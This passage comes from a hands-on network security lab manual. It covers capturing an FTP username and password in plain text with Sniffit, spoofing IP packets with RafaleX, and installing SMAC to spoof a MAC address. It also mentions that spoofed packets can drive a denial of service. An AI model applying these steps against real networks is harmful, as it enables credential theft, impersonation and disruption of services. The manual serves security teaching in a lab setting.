

The identical FTP connection is made as above.





To stop the Sniffit application hold down the **Ctrl** key and press the **C** key.

To read the **sniffit.log** file, type:

cat sniffit.log |more



The contents of the file will be displayed one page at a time. By pressing the spacebar you can scroll through the file page by page.



By scrolling through the file, the plain-text username of **hacker** is shown.



By continuing to scroll through the file, the plain-text password of **zerocool** is displayed.



**\*Note:** Keep in mind that the traffic you see is completely dependent upon the environment the computer "sniffing" resides in. For example, if the network link you are using is connected to a network hub, you will be able to see all traffic going through that hub to all other computers on that hub. If, however, the network link you are using is connected to a switch, you will only be able to see traffic specifically destined to your connection. There is a way to "sniff" traffic on a switch to show all traffic to a specific or every computer on a switch, which will be covered in Chapter 9.

*Chapter 6* 

# **Spoofing**

# **Lab 48: Spoofing IP Addresses**

## *Send Packets via False IP Address: RafaleX*

## **Prerequisites:** None

**Countermeasures:** Firewall filters, vendor patches where applicable **Description:** The RafaleX application allows for the creation of custom IP packets. The packet is very customizable and allows for the spoofing of the IP, setting the flags, number of packets, and so forth. **Procedure:** Start the application, set the parameters, and execute.

Double-click the **RafaleX** icon to start the application.

**\*Note:** RafaleX is becoming hard to locate on the Internet as it appears it is now called Engage Packet Builder. I found that Engage has difficulties with the wireless card in my virtual computer so this lab was run with the RafaleX application. The Ethereal sniffer (Lab 41) was used to validate the results of this lab.



From the RafaleX screen set the *Network interface* to the desired Network Interface Card (NIC).



In this example, the *Source IP* of the packets to be sent is set to 10.10.10.10 with the source address of port 123. According to Internet etiquette, this should never be able to route on the Internet as the 10.x.x.x range is reserved for private addressing.



Set the destination IP to the target address. In this example it is 172.16.1.40. Set the **Destination** port to port 21.



The SYN and ACK flags were set for each packet.

**\*Note:** The Ethernet communications process requires a three-way handshake:

- SYN: Synchronize
- SYN-ACK: Synchronize-Acknowledge
- ACK: Acknowledge

When a computer receives an uninitiated SYN-ACK packet its response is to send a RST (Reset) packet.



The number of packets was set to 100.



Click the **Send** button to send the packets to the target. The **Status** area at the bottom left of the application will tell you that the packets were sent.



From the target, the Ethereal sniffer was running while the "spoofed" RafaleX packets were sent to it. As expected the server received each packet and identified that:

- The source of the packet is coming from 10.10.10.10 on port 123.
- The source packet has both the SYN and ACK flags set.



By scrolling to the next packet in the series:

- The target is responding to the IP address of 10.10.10.10.
- The target is setting the RST flag on each packet.



**\*Note:** The RafaleX application is an excellent way to "spoof" custom packets. Attackers can place a valid IP address as the source of the packet and the target will have to attempt to respond to the spoofed address. By sending hundreds of thousands of packets in this manner, an attacker can create a Denial of Service attack against a target (refer to Chapter 11).

# **Lab 49: Spoofing MAC Addresses**

## *Send Packets via False MAC Address: SMAC*

### **Prerequisites:** None

**Countermeasures:** Firewall filters, vendor patches where applicable **Description:** Spoofed Media Access Control (SMAC) allows you to "spoof" the Media Access Control (MAC) address of the computer it is installed on. This change is not performed at the hardware layer but at the software layer and even sustains reboots. This lab uses version 1.1. Version 1.2 and up require purchase.

**Procedure:** Install, set the parameters, and reboot.

Double-click the **SMAC** installation icon.



The SMAC self-installation will start. Accept the default directory for the extraction of the files or choose another by clicking Browse. Click **Unzip**.



The files will uncompress and a dialog box will appear. Click **OK**.



Change to the directory the files were uncompressed to. Double-click on the **Setup** file to start the installation.



Install the SMAC application with the default options. SMAC will install and a dialog box will appear. Click **OK**.



The SMAC application will begin. In the lower-left corner of the application the current MAC address of the computer is displayed.



To verify the MAC address, bring up an MS-DOS prompt and **ping** a target. In this example:

```
ping –t 172.16.1.40
```
The –t option instructs the ping utility to ping continuously until stopped.

